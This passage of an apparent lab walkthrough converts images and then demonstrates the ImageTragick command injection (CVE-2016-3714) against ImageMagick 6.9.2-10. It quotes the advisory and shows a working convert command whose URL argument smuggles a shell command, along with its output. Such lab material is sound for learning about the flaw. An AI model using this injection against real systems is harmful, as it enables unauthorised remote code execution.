
Step 10: Convert the image to another format.
Select the Convert to another format option:

Select jpg as the destination extension:

Click on the Submit button:

An image has been successfully generated:
The generated image is shown in a new tab:

The generated image is the same, except the extension is jpg.
Step 11: Check the version of the convert command (from the ImageMagick suite of tools.
Command: convert -version

ImageMagick version 6.9.2–10 is installed on the Kali GUI machine. This version is affected by the ImageTragick vulnerability!
Step 12: Exploit RCE due to insufficient shell characters filtering in the image decoder (CVE-2016–3714).
Information:
CVE-2016–3714 — Insufficient shell characters filtering leads to (potentially remote) code execution.
Insufficient filtering for filename passed to delegate’s command allows remote code execution during conversion of several file formats.
ImageMagick allows processing files with external libraries. This feature is called ‘delegate’. It is implemented as a system() with command string (‘command’) from the config file delegates.xml with actual value for different params (input/output filenames etc). Due to insufficient %M param filtering it is possible to conduct shell command injection. One of the default delegate’s command is used to handle https requests:
"wget" -q -O "%o" "https:%M"
where %M is the actual link from the input. It is possible to pass the value like
`https://example.com";|ls "-la`
and execute unexpected ‘ls -la’. (wget or curl should be installed)
$ convert 'https://example.com";|ls "-la' out.png
total 32
drwxr-xr-x 6 user group 204 Apr 29 23:08 .
drwxr-xr-x+ 232 user group 7888 Apr 30 10:37 ..
Reference: https://imagetragick.com
We can issue the same command and run arbitrary commands:
Command:
convert 'https://example.com";|ls "-la' out.png
